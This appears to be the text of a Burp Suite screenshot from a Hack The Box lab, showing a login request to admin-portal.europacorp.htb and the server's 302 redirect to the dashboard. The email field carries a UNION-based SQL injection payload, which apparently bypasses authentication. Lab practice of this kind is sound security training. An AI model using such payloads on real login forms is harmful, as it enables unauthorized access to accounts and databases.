 Request
Pretty Raw Hex
8 Referer: https://admin-portal.europacorp.htb/login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 100
11 Origin: https://admin-portal.europacorp.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Priority: u=0, i
20 Te: trailers
21 Connection: keep-alive
22
23 email=admin@europacorp.htb' union select null,database(),null,null,null-- -&password=asñkljdhfkjsda
Search 0
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 21 Jan 2025 19:09:28 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: https://admin-portal.europacorp.htb/dashboard.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8